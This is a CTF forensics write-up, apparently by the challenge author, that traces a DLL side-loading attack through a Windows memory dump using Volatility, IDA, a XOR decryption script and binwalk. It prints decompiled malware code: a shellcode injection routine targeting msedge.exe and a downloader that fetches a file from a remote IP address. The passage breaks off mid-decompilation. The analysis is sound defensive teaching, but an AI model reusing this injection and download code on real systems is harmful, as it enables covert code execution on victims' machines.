L3akCTF2025
I had the pleasure of contributing to L3akCTF 2025 as one of the admins and the author of a Forensics challenge. In this writeup, I’ll walk through the design, logic, and intended solution behind the challenge I created.
Breadcrumbs

When accessing the challenge files, participants are presented with three key forensic artifacts:
| Artifact Type | File Name |
|---|---|
| Network Capture File | traffic.pcapng |
| Memory Dump | memdump.mem |
| Disk Image | disk.ad1 |
🧠 Memory Dump Analysis
We begin the investigation with the memory dump, using Volatility 3 as the primary analysis tool. Volatility is widely used in digital forensics for extracting artifacts from memory snapshots, such as running processes, loaded DLLs, command history, and more.
In Volatility 3, to identify the operating system info of a memory dump, you use the windows.info plugin: (which extracts system metadata by parsing kernel-level structures such as KdVersionBlock, KdDebuggerDataBlock, and _KUSER_SHARED_DATA, and by inspecting the PE header of the kernel in memory. These structures are used to gather critical information including the OS version, build number, system time, number of processors, architecture, and other configuration values).
1
python3 volatility3-develop/vol.py -f memdump.mem windows.info
This yields the following result:
1
2
3
4
5
6
7
8
Is64Bit           : True
NtMajorVersion    : 10
NtMinorVersion    : 0
Major/Minor       : 15.19041
SystemTime        : 2025-06-16 13:39:47+00:00
NtSystemRoot      : C:\WINDOWS
KeNumberProcessors: 3
MachineType       : 34404
This indicates the memory image was captured from a 64-bit Windows 10 system (build 19041) with three logical processors. The timestamp suggests the memory was acquired on June 16, 2025. These details help confirm the environment and guide the use of platform-specific Volatility plugins during further analysis.
📋 Listing Running Processes
After confirming the operating system details, the next step is to examine the processes that were active at the time the memory snapshot was taken. This helps to identify anomalies, such as suspicious process names, unusual parent-child relationships, or processes that shouldn’t be present on a typical Windows system.
To list all running processes, I used the windows.pslist plugin: (which enumerates processes based on active EPROCESS structures in memory and provides key details such as process names, PIDs, parent PIDs, creation times, and more)
1
python3 volatility3-develop/vol.py -f memdump.mem windows.pslist
This yields the following result:
1
2
3
4
[REDACTED]
3240    4900    7za.exe 0xd484d62e6080  4       -       1       False   2025-06-16 13:40:20.000000 UTC        N/A     Disabled
5460    3240    conhost.exe     0xd484d1c39080  6       -       1       False2025-06-16 13:40:20.000000 UTC   N/A     Disabled
1472    3240    msedge.exe      0xd484d65c3300  7       -       1       False2025-06-16 13:40:20.000000 UTC   N/A     Disabled
🚩 Suspicious Process Tree
Below is a snapshot of suspicious processes from the windows.pslist plugin:
| PID | PPID | Name | Offset | Threads | Start Time (UTC) |
|---|---|---|---|---|---|
| 3240 | 4900 | 7za.exe | 0xd484d62e6080 | 4 | 2025-06-16 13:40:20 |
| 5460 | 3240 | conhost.exe | 0xd484d1c39080 | 6 | 2025-06-16 13:40:20 |
| 1472 | 3240 | msedge.exe | 0xd484d65c3300 | 7 | 2025-06-16 13:40:20 |
While 7za.exe is commonly used as a compression tool, its role here as the parent process to both conhost.exe and msedge.exe is unusual and suspicious.
conhost.exetypically spawns undercmd.exe, not7za.exemsedge.exeis a web browser and should not be launched by a compression utility
🧠 Conclusion: This suggests 7za.exe may have been used to execute or unpack additional components in memory — possibly acting as a dropper or process hollowing host.
🔍 Locating the Executable in Memory
Before dumping the suspicious 7za.exe process, we need to locate its exact memory-mapped file object. For that, we use the windows.filescan plugin
(which performs a linear scan of memory layers to locate _FILE_OBJECT structures, including those not linked in active lists — helping us find hidden, unlinked, or previously closed files).
1
python3 volatility3-develop/vol.py -f memdump.mem windows.filescan >filescan.txt
This yields the following result:
1
2
3
4
5
6
7
[REDACTED]

0xd484d8429c40	\Users\abdelrhman322\Downloads\x64\7za.exe
0xd484d8429dd0	\Windows\System32\RuntimeBroker.exe
0xd484d842a410	\Windows\System32\QuickActionsDataModel.dll

[REDACTED]
This confirms that the executable was mapped into memory at virtual address 0xd484d8429c40. We’ll use this address to dump it.
🛠️ Dumping the Suspicious Process
Since 7za.exe is behaving suspiciously by spawning conhost.exe and msedge.exe, the next logical step is to dump its memory and inspect the binary for signs of tampering, injection, or packed payloads.
We can do this using the windows.dumpfiles plugin:
(which extracts file content from memory by locating and reading the data associated with a given _FILE_OBJECT structure — including mapped executables, DLLs, and other file-backed memory regions. The plugin uses the virtual address of the file object to reconstruct and dump the file as it existed in memory):
1
python3 volatility3-develop/vol.py -f memdump.mem windows.dumpfiles --virtaddr 0xd484d8429c40
This yield the following result:
1
2
3
Progress:  100.00               PDB scanning finished
Cache   FileObject      FileName        Result
ImageSectionObject      0xd484d8429c40  7za.exe file.0xd484d8429c40.0xd484d62e9270.ImageSectionObject.7za.exe.img
📝 Note: Volatility often appends null bytes (\x00) at the end of dumped files, especially when dumping from memory sections like ImageSectionObject.
This padding may cause a mismatch when calculating the hash and comparing it to a known good version.
📌 Recommendation: Use a hex editor or script to remove trailing null bytes before hashing the file for integrity verification
1
2
3
file="file.0xd484d8429c40.0xd484d62e9270.ImageSectionObject.7za.exe.img"
offset=$(xxd -p -c 1 "$file" | awk '$1 != "00" { last=NR } END { print last }')
[ -n "$offset" ] && truncate -s "$offset" "$file"
🧪 Verifying the Integrity of 7za.exe
After dumping 7za.exe from memory, I computed its SHA-256 hash:
1
sha256sum file.0xd484d8429c40.0xd484d62e9270.ImageSectionObject.7za.exe.img
This yield the following result:
1
4b2b76f03d586d216ebe019ca118dc082b7fe6cce0af676d297281f557edd00e  file.0xd484d8429c40.0xd484d62e9270.ImageSectionObject.7za.exe.img
🔍 VirusTotal Analysis
To determine if this binary is malicious or previously known, I submitted the hash to VirusTotal. If the hash is already known, VirusTotal will return detection results from multiple antivirus engines, behavioral analysis, and metadata. If not found, it may indicate a custom-packed or new variant of a malicious payload.
This helps validate whether 7za.exe is a clean compression tool or a trojanized version used as a dropper or loader.
🔗 Check the file on VirusTotal:
result 
✅ Result:
According to VirusTotal, the hash corresponds to a legitimate and clean version of 7za.exe with no detections by antivirus engines.
This suggests the binary itself has not been tampered with, but its behavior in memory — such as spawning unrelated processes — may indicate it was leveraged as part of a larger attack chain, possibly using techniques like process injection, DLL sideloading, or abuse of trusted utilities.
📁 Exploring the 7za.exe Working Directory
Since 7za.exe appears legitimate but is exhibiting suspicious behavior, the next step is to investigate its working directory.
It’s common for attackers to place malicious payloads (e.g., DLLs) alongside trusted binaries in order to exploit DLL side-loading opportunities.
By inspecting the results of windows.filescan, we identified another notable file in the same directory as 7za.exe:
1
0xd484d8922bc0 \Users\abdelrhman322\Downloads\x64\cryptbase.dll
💡 About cryptbase.dll:
cryptbase.dll is a legitimate Windows DLL used by the Windows Crypto API to perform low-level cryptographic functions. It’s typically found in C:\Windows\System32 and is loaded by many trusted processes at runtime.
📌 Why it’s suspicious here:
Seeing cryptbase.dll in a non-standard path — especially next to 7za.exe — is abnormal and suggests DLL side-loading, where a malicious DLL with a trusted name is loaded in place of the real one.
🧪 DLL Side-Loading (TL;DR):
DLL side-loading is a technique where an attacker places a malicious DLL in the same directory as a trusted executable.
When the executable runs, it may unknowingly load the attacker’s DLL instead of the legitimate system one — due to how Windows searches for DLLs (current directory first).
This allows the attacker to execute arbitrary code under the context of a legitimate process, often evading detection.
🧩 Dumping the Suspicious DLL
Given the abnormal presence of cryptbase.dll in the same directory as 7za.exe, the next step is to dump the DLL from memory and inspect its contents.
We can use the windows.dumpfiles plugin and provide the virtual address obtained from the windows.filescan output:
1
python3 volatility3-develop/vol.py -f memdump.mem windows.dumpfiles --virtaddr 0xd484d8922bc0
This yield following result:
1
2
3
Progress:  100.00               PDB scanning finished
Cache   FileObject      FileName        Result
ImageSectionObject      0xd484d8922bc0  cryptbase.dll   file.0xd484d8922bc0.0xd484d1382b10.ImageSectionObject.cryptbase.dll.img
🧬 Reversing cryptbase.dll in IDA
Now that we’ve successfully dumped cryptbase.dll from memory, it’s time to reverse engineer it to understand its behavior.
We’ll load the binary into **IDA ** to:
- Inspect the DLL’s exported functions
- Analyze its
DllMainentry point - Look for signs of process injection, shellcode execution, or suspicious API calls
This step is crucial in confirming whether the DLL is malicious and how it may have been used to compromise the system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
int sub_7FFED6511000()
{
  HRSRC ResourceW; // rax
  HRSRC v1; // rdi
  DWORD v2; // ebx
  HGLOBAL Resource; // rax
  HRSRC v4; // rbp
  SIZE_T v5; // rsi
  HRSRC v6; // rdi
  DWORD v7; // edx
  HRSRC v8; // rcx
  __int64 v9; // rax
  DWORD (__stdcall *v10)(LPVOID); // rbx
  HRSRC v11; // rbx
  HMODULE phModule; // [rsp+50h] [rbp-B8h] BYREF
  struct _PROCESS_INFORMATION ProcessInformation; // [rsp+58h] [rbp-B0h] BYREF
  DWORD ExitCode; // [rsp+70h] [rbp-98h] BYREF
  SIZE_T NumberOfBytesWritten; // [rsp+78h] [rbp-90h] BYREF
  struct _STARTUPINFOW lpStartupInfo; // [rsp+80h] [rbp-88h] BYREF

  lpStartupInfo.cb = 104;
  memset(&lpStartupInfo.lpReserved, 0, 96);
  LODWORD(ResourceW) = CreateProcessW(
                         L"C:\\Program Files (x86)\\Microsoft\\Edge\\Application\\msedge.exe",
                         0LL,
                         0LL,
                         0LL,
                         0,
                         4u,
                         0LL,
                         0LL,
                         &lpStartupInfo,
                         &ProcessInformation);
  if ( (_DWORD)ResourceW )
  {
    phModule = 0LL;
    LODWORD(ResourceW) = GetModuleHandleExW(4u, (LPCWSTR)sub_7FFED6511000, &phModule);
    if ( (_DWORD)ResourceW )
    {
      ResourceW = FindResourceW(phModule, (LPCWSTR)0x65, L"SHELL");
      v1 = ResourceW;
      if ( ResourceW )
      {
        v2 = SizeofResource(phModule, ResourceW);
        Resource = LoadResource(phModule, v1);
        ResourceW = (HRSRC)LockResource(Resource);
        v4 = ResourceW;
        if ( ResourceW )
        {
          if ( v2 )
          {
            v5 = v2;
            ResourceW = (HRSRC)VirtualAlloc(0LL, v2, 0x1000u, 0x40u);
            v6 = ResourceW;
            if ( ResourceW )
            {
              sub_7FFED651D400(ResourceW, v4, v2);
              v7 = 0;
              v8 = v6;
              do
              {
                v8 = (HRSRC)((char *)v8 + 1);
                v9 = v7++ & 0xF;
                *((_BYTE *)v8 - 1) ^= aX7qp9zlma2vtej[v9];
              }
              while ( v7 < v2 );
              ResourceW = (HRSRC)VirtualAllocEx(ProcessInformation.hProcess, 0LL, v2, 0x3000u, 0x40u);
              v10 = (DWORD (__stdcall *)(LPVOID))ResourceW;
              if ( ResourceW )
              {
                NumberOfBytesWritten = 0LL;
                LODWORD(ResourceW) = WriteProcessMemory(
                                       ProcessInformation.hProcess,
                                       ResourceW,
                                       v6,
                                       v5,
                                       &NumberOfBytesWritten);
                if ( (_DWORD)ResourceW )
                {
                  ResourceW = (HRSRC)CreateRemoteThread(ProcessInformation.hProcess, 0LL, 0LL, v10, 0LL, 0, 0LL);
                  v11 = ResourceW;
                  if ( ResourceW )
                  {
                    ExitCode = 0;
                    GetExitCodeThread(ResourceW, &ExitCode);
                    CloseHandle(v11);
                    CloseHandle(ProcessInformation.hThread);
                    CloseHandle(ProcessInformation.hProcess);
                    LODWORD(ResourceW) = VirtualFree(v6, 0LL, 0x8000u);
                  }
                }
              }
            }
          }
        }
      }
    }
  }
  return (int)ResourceW;
}
Upon analyzing the dumped cryptbase.dll in IDA, we found a suspicious function (sub_7FFED6511000) that performs classic process injection using a shellcode payload embedded in the DLL’s resources.
Here are the key steps:
- 🧱 Creates a Suspended Process:
- Launches Microsoft Edge (
msedge.exe) usingCreateProcessWwith theCREATE_SUSPENDEDflag.
- Launches Microsoft Edge (
- 📦 Extracts Shellcode from Resources:
- Retrieves a resource named
SHELLwith ID0x65viaFindResourceW. - Loads and locks the resource using
LoadResourceandLockResource. - Decrypts the shellcode by XORing it with a hardcoded 16-byte key:
aX7qp9zlma2vtej.
- Retrieves a resource named
- 💉 Injects Shellcode into Edge:
- Allocates memory inside the
msedge.exeprocess usingVirtualAllocEx. - Writes the decrypted shellcode into the remote process with
WriteProcessMemory.
- Allocates memory inside the
- 🚀 Executes the Payload:
- Calls
CreateRemoteThreadto run the injected shellcode inside the suspendedmsedge.exeprocess. - Cleans up handles and memory after execution.
- Calls
📌 Conclusion:
This function is a stealthy code injection mechanism — the DLL abuses msedge.exe to execute shellcode hidden inside its own resource section, likely evading detection due to the use of a trusted system binary.
🧰 Extracting and Decrypting the Embedded Shellcode
From the disassembly, we identified a hardcoded XOR key used to decrypt the shellcode:
.rdata:00007FFED65269B0 aX7qp9zlma2vtej db 'X7qP9zLmA2VtEjC0',0 ; XOR key
🧲 Step 1: Extract the Resource We used Resource Hacker to extract the SHELL resource from the dumped cryptbase.dll. 
🔓 Step 2: Decrypt the Payload
To decrypt it, I wrote a small script to XOR the encrypted shellcode with the repeating 16-byte key:
1
2
3
4
5
6
7
8
9
10
key = b'X7qP9zLmA2VtEjC0'
with open('encrypted_shellcode.bin', 'rb') as f:
    data = bytearray(f.read())

for i in range(len(data)):
    data[i] ^= key[i % len(key)]

with open('decrypted_shellcode.bin', 'wb') as f:
    f.write(data)
📄 Output: decrypted_shellcode.bin This file contains the actual payload that was injected into msedge.exe at runtime.
🔍 Analyzing the Decrypted Shellcode
After decrypting the SHELL resource, we opened decrypted_shellcode.bin in a hex editor I used HxD.
The first few bytes looked like this: E8 00 00 00 00 59 49 89 C8 

🧠 These bytes are a strong indicator of Shellcode Reflective DLL Injection (SRDI). Specifically:
E8 00 00 00 00is acall $+5— a common instruction in shellcode to push the current instruction pointer onto the stack.59ispop rcx, which retrieves that pointer.49 89 C8ismov r8, rcx, preparing for a function call.
These are signatures of shellcode generated using the ShellcodeRDI tool, which converts DLLs into position-independent shellcode that can be injected directly into memory.
🔗 Tool used to generate this format:
github.com/monoxgas/sRDI
 we see from screenshot above the values we found at our file
 E8 00 00 00 00
📌 Conclusion:
Based on the structure and instruction patterns at the beginning of the decrypted payload, it’s clear that the cryptbase.dll resource was converted into position-independent shellcode using the ShellcodeRDI technique. This confirms that the embedded shellcode is in fact a reflective loader representation of a DLL.
Now that we’ve identified the format, we can proceed to extract the original DLL from decrypted_shellcode.bin
🛠️ Extracting the Original DLL from Shellcode
Now that we’ve confirmed the shellcode is a ShellcodeRDI-wrapped DLL, we can extract the embedded DLL using one of the following methods:
🔍 Manual Method (Hex Editor)
Open decrypted_shellcode.bin in a hex editor and search for the PE (Portable Executable) file signature: 4D 5A 90 → "MZ" header
This marks the start of the DLL. You can copy from that offset onward and save it as a new file.
⚙️ Automated Method (Binwalk)
Alternatively, we can automate the extraction using binwalk:
1
binwalk --extract --dd=".*" decrypted_shellcode.bin
This yield following result:
1
2
3
4
DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
2856          0xB28           Microsoft executable, portable (PE)
13704         0x3588          XML document, version: "1.0"
ℹ️ TL;DR – What is Binwalk?
binwalkis a tool for analyzing and extracting embedded files from binary blobs.
It scans binaries for known file signatures (like headers and magic bytes) and
automatically extracts recognized formats (e.g., ZIP, PE, ELF, images) for further inspection.
🔍 Reversing the Extracted DLL – Malicious Downloader
Upon analyzing the extracted DLL in IDA, we can summarize its core functionality as a malicious downloader.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
[REDACTED]
    v10 = 2147483646LL;
        v11 = (char *)("\\encrypted.bin" - v8);
        do
        {
          if ( !v10 )
            break;
          v12 = v8[(_QWORD)v11];
          if ( !v12 )
            break;
          *v8 = v12;
          --v10;
          ++v8;
          --v9;
        }
        while ( v9 );
      }
      v13 = v8 - 1;
      if ( v9 )
        v13 = v8;
      *v13 = 0;
    }
    URLDownloadToFileA(0LL, "https://10.10.70.114/encrypted.bin", v40, 0, 0LL);
  }
  v14 = 260LL;
  v15 = v41;
  do
  {
    if ( v14 == -2147483386 )
      break;
    v16 = v15[pszPath - v41];
    if ( !v16 )
      break;
    *v15++ = v16;
    --v14;
  }
  while ( v14 );
  v17 = v15 - 1;
  if ( v14 )
    v17 = v15;
  v18 = 260LL;
  *v17 = 0;
  v19 = v41;
  do
  {
    if ( !*v19 )
      break;
    ++v19;
    --v18;
  }
  while ( v18 );
  v20 = 260 - v18;
  if ( v18 )
  {
    v21 = &v41[v20];
    v22 = 260 - v20;
    if ( v20 != 260 )
    {
      v23 = 2147483646LL;
      v24 = (char *)("\\2.txt" - v21);
